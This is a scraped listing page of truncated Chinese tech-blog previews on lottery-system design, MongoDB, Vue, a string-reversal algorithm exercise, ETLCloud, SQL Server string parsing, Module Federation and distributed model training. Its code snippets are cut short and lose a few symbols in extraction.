
1.前言 本技术方案旨在设计一套完整且可靠的抽奖活动逻辑,确保抽奖活动能够公平、公正、公开地进行,同时满足高并发访问、数据安全存储与高效处理等需求,为用户提供流畅的抽奖体验,助力业务顺利开展。本方案将涵盖抽奖活动的整体架构设计、核心流程逻辑、关键功能实现以及…...
MongoDB学习和应用(高效的非关系型数据库)

一丶 MongoDB简介 对于社交类软件的功能,我们需要对它的功能特点进行分析: 数据量会随着用户数增大而增大读多写少价值较低非好友看不到其动态信息地理位置的查询… 针对以上特点进行分析各大存储工具: mysql:关系型数据库&am…...
2.Vue编写一个app

1.src中重要的组成 1.1main.ts // 引入createApp用于创建应用 import { createApp } from "vue"; // 引用App根组件 import App from ./App.vue;createApp(App).mount(#app)1.2 App.vue 其中要写三种标签 <template> <!--html--> </template>…...

【算法训练营Day07】字符串part1
文章目录 反转字符串反转字符串II替换数字 反转字符串 题目链接:344. 反转字符串 双指针法,两个指针的元素直接调转即可 class Solution {public void reverseString(char[] s) {int head 0;int end s.length - 1;while(head < end) {char temp …...
ETLCloud可能遇到的问题有哪些?常见坑位解析
数据集成平台ETLCloud,主要用于支持数据的抽取(Extract)、转换(Transform)和加载(Load)过程。提供了一个简洁直观的界面,以便用户可以在不同的数据源之间轻松地进行数据迁移和转换。…...

sqlserver 根据指定字符 解析拼接字符串
DECLARE LotNo NVARCHAR(50)A,B,C DECLARE xml XML ( SELECT <x> REPLACE(LotNo, ,, </x><x>) </x> ) DECLARE ErrorCode NVARCHAR(50) -- 提取 XML 中的值 SELECT value x.value(., VARCHAR(MAX))…...

Module Federation 和 Native Federation 的比较
前言 Module Federation 是 Webpack 5 引入的微前端架构方案,允许不同独立构建的应用在运行时动态共享模块。 Native Federation 是 Angular 官方基于 Module Federation 理念实现的专为 Angular 优化的微前端方案。 概念解析 Module Federation (模块联邦) Modul…...

大模型多显卡多服务器并行计算方法与实践指南
一、分布式训练概述 大规模语言模型的训练通常需要分布式计算技术,以解决单机资源不足的问题。分布式训练主要分为两种模式: 数据并行:将数据分片到不同设备,每个设备拥有完整的模型副本 模型并行:将模型分割到不同设备,每个设备处理部分模型计算 现代大模型训练通常结合…...
